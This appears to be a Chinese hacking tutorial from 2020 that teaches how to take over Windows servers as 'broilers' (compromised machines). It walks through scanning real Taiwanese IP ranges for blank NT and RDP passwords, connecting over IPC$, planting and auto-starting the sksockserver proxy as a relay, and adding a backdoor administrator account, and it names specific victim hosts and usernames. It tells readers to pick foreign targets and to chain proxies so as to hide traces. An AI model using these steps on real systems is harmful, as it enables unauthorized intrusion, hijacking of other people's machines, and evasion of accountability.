肉鸡DIY 全攻略
- 发布于:2020-12-28
- 共 290 人围观
注:本文仅供个人研究学习之用
如果用于非法用途或者其他用途,所有责任由使用者本人负责:)
肉鸡DIY 全攻略
基本的工具:
(1)x-scan v1.3:强大的漏洞扫描工具,对于初学者来说非常好的一个工具。我们主要用他来扫描一些基本的漏洞(主要是NT弱密码),用
法在后面会具体说。(其实流光很不错的,但是我觉得流光再扫NT弱密码的时候太烦了)
(2)superscan:非常快速的端口扫描工具,可以在很短的时间里发现某个IP域上IP的分布。为什么用他呢?主要是避免盲目扫描,提高效率
:某个IP域上IP地址的分布不是连续的,也许他从xxx.xxx.0.0-xxx.xxx.50.255上每个IP都是有计算机存在的,而从xxx.xxx.51.0-
xxx.xxx.100.255每个IP都没有计算机存在。如果你事先不知道这一段上根本没有主机的话,花了很长时间去扫描也不会有结果,浪费时间和金
钱啊。
(3)fluxay 4.0:大名鼎鼎的扫描工具,我们主要用它的NT管道命令功能来连接目标主机,以及添加用户、远程启动服务等。注意了:最好是
fluxay 4.0版本。
(4)windows2000下的c:命令提示符工具:也就是说,跳板的制作至少是要在windows2000以上的操作系统下进行。
(5)sksockserver.exe:做跳板的主角,就是用它来实现远程主机的socks5代理功能的。
(6)全球IP地址分配表:这个对于高手来说是不必要的,用他的目的是考虑到很多以前没有做过跳板的网友对IP的分布不了解,我们主要的目
标还是国外的主机,因此对国外的IP分布有一些了解是很重要的,也是以后我们选定所要扫描的IP域的主要根据。这样的话,就省得再去用“
追捕”软件查找IP的实际所在地了。
好了工具准备完了,现在了解一下做跳板的大概过程。
注意:刚才你下载的这些东东不是放在你的硬盘上!放在什么地方呢?放在“肉鸡”上!
就是说我们做跳板的过程是在肉鸡上完成的。
名词解释肉鸡:肉鸡是开了3389端口微软终端服务(microsoft terminal service),又有弱密码的高速服务器,俗称“肉鸡”。我们之所以
要在肉鸡上做,是出于安全考虑,因为做跳板毕竟是一种非法入侵行为,我们需要隐藏自己的踪迹,当然,不想用肉鸡也可以,前提是你有足
够的带宽,而且不怕公安上门找你麻烦。(当然,进入肉鸡本身也是一种非法的入侵)。我们用mstsc.exe这个软件登陆上肉鸡,就可以像平时
我们在自己电脑上一样用鼠标控制远程的服务器(也就是肉鸡)做我们要做的事情。
过程:为了叙述的方便,先假设我们已经有了一个肉鸡。下面的步骤没有特殊说明都是在“肉鸡”上完成的。
(1) 先在自己的机器上打开全球IP地址分配表,选取一个IP区域
(2) 登陆上肉鸡,把刚才说到的工具在肉鸡上下载好,就用肉鸡自己的IE下载就行了。
(3) 主要的过程是:先用superscan扫描(1)选定的IP区域,找到其中一个IP很集中的区域,然后放到x-scan进行漏洞扫描(因为是面对以
前没有做过跳板的网友,所以这里只介绍用NT弱密码制作跳板),找到若干个有弱密码的IP,把sksockserver.exe上传到目标主机上,然后远
程启动sksockserver。这样,跳板就做好了。
我们一起来实践一下,做一个跳板:
(1) 刚才说过了,没有肉鸡做跳板是不行的,尤其是拨号上网的网友(速度慢)。我们首先登陆上一个已经知道的肉鸡:xxx.xxx.xxx.xxx。
帮刚才上面提到的东东都准备好。最好是集中放置,这样便于我们使用。不要到处乱放,否则主人一进来就知道有人进过他的机器。
(2) 我们选择210.85.0.0-210.85.50.255这一段IP(台湾),放在superscan里面去,把superscan的端口设置改成只有80一个端口,然后确
定,开始扫描。这时,在下面的输出框里面,就会出现一大批的活跃IP,看见了吗?210.85.0.0-210.85.40.255这一段上都是活跃的IP。现在
我们随便选一个IP区域,比如我们就选210.85.0.0-210.85.5.255这一段,不要太长,因为下一步我们要把他们放进x-scan进行扫描,x-scan扫
描速度并不是很快,太多的话,会降低效率,而且IP区域过长的话,有可能使x-scan出现误报。
x-scan的使用方法这里就不详细叙述了这里要做的就是:在“设置”菜单里,先选“扫描模块”,选择“开放端口”和“NT弱密码”两个选项
,在“扫描参数”里,填上我们刚才选定的IP范围:210.85.0.0-210.85.5.255,接着,在其中“端口相关设置”里,把原先一长串的端口去掉
,只填上80,3389两个端口,其他的设置就用默认的好了,不用再改了。然后就开始搜索,这需要大概你8、9分钟的时间(因为x-scan虽然简
单,但是速度慢),这段时间你大可以做一点自己的其他事情,等时间差不多了,你再看看x-scan里面的结果:好的,N个机器的密码为空,这
下子有收获了!但是要说的是,x-scan有一些误报,大家一定要有耐心去试啊!
(3) 我们随便从中间随便选了一个,比如:210.85.0.14:administrator 空。接下来的事情,
是要验证它到底接不接受我们的连接,密码是不是正确。现在用到流光了,打开流光,选择“工具”里面的“NT管道远程命令”,出现对话
框,把刚才的IP,用户名,密码填进去,然后回车。在界面上“NTCMD>”提示符后面打入CMD,连接成功,屏幕上出现了“C:W
INNTSYSTEM32>”的提示符。这证明,刚才的用户名和密码是正确的,这台机器已经基本是你的了。好了,我们进去了,想想我
们要做什么呢?对了,是做跳板,我们还要把sksockserver.exe放到210.85.0.14上,这样才能启动服务,让这台机器做为跳板!怎么把这个东
东放上去呢:
调出肉鸡上的CMD,在命令提示符下按下面的方法做: b
c:net use \210.85.0.14ipc$ “”/user:“administrator”(建立IPC连接) O5
系统提示:命令成功完成。 g
Copy c:sksockserver.exe \210.85.0.14admin$
系统提示:成功复制一个文件。
这样我们就成功地把sksockserver.exe传到了目标主机上。接下来的任务就是把他远程启动就行了。
我们又回到刚才流光的NTCMD里,在提示符下按下面的方法做:
c:sksockserver –install
系统提示:snake sockproxy service installed
c:sksockserver –config port 1949(端口自己来定,这里的1949是随便选的)
系统提示:the port value have set to 1949
c:sksockserver –config starttype 2
系统提示:the starttype have set to 2---auto
c:net start skserver
系统提示服务启动成功。
这个时候,这台机器已经成为你的跳板了。
下面简单的说一说自己找肉鸡的方法。
工具:(1)sockscap:强大的socks代理调度软件。
(2)snake的代理跳板GUI(图形界面程序)
(3)mstsc:微软terminal service终端服务的客户端程序。用于登陆3389肉鸡。有了它,我们就可以象控制自己的机器一样控制终端服务器,做我们的事情了。其实前面两个都是附属的工具,只有mstsc才是真正唱主角的。Sockscap和sksockserver GUI配合实现实现跳板的使用,可以隐藏我们的 入侵痕迹。 我们现在还没有肉鸡,那么一切事情都只能在我们自己的机器上做了,如果你不放心的话 可以到网吧去做下面的事情。但是,要提醒的是,千万不要做国内的主机啊!做日本或者阿扁(台湾)吧,这样既不违反我们国家的法律,也体现了自己的爱国心,哈哈(摘录别人的话),不过最好还是老老实实的做跳板,不要总是去想着做什么坏事。步骤其实跟做跳板也很相似的。刚才我们在x-scan搜索的端口里设置了3389,如果一台机器开了3389端口,而且有了弱密码的话,那这样的机器就是所谓的“肉鸡”了。(当然输入法漏洞有的时候也可以做成肉鸡,但是毕竟现在有输入法漏洞的机器太少了,远远不及有弱密码的终端服务器那么多,所以我们还是选择了后者,而且输入法漏洞只适合国内机器。一个一个去试验,真是太浪费时间了!会烦死的。)
具体搜索过程跟刚才在作跳板里是一样的,找到一个开了3389端口服务,而且有弱密码的机器。我们在上面搜索的结果中仔细地看看,终于发现了一台:210.85.2.84:frank41:空。而且开了3389服务。要把这台机器变成自己地机器那肯定要有自己的登录名,否则每次总是用别人的,那还怎么叫是自己的机器?我们现在来为自己添加一个用户名,把自己提升成为root权限,那么我们就可以做任何事情了。打开流光,选择“工具”里面的“NT管道命令”填上刚才得到的用户名跟密码:frank41:空。然后确定,进入NTCMD界面,在提示符下键入:CMD,连接成功以后在系统提示符下如下操作:
c:net user admin /add(添加一个admin用户)
c:net user admin shonline788(使得admin的密码是shonline788)
c:net localgroup administrators admin /add(把用户admin提升为administrator即管理员身份) 这样我们就成功的在这台机器中取得了root权限,可以作任何事情了,但是别做坏事噢。下一步,就要用上我们刚才准备的这些工具了。在网上搞几个socks代理,把sockscap和
sksockserverGUI设置好,把mstsc的图标拖到sockscap里去,双击mstsc的图标,在其中填 上你刚才找到的肉鸡IP:210.85.2.84,然后回车进行连接。成功以后,会出现一个跟我们平 时登陆windows2000时候一样的一个蓝色的界面,在里面填上我们刚才添加的用户名和密 码,回车登陆。登陆成功以后就会出现该主机的图形界面,这个时候你就可以象操作自己的 机器一样,操作别人的机器。至此,你已经获得了一台肉鸡。就可以做我们上面做过的事情了。
注:本文所涉及的软件请各位从网上自行下载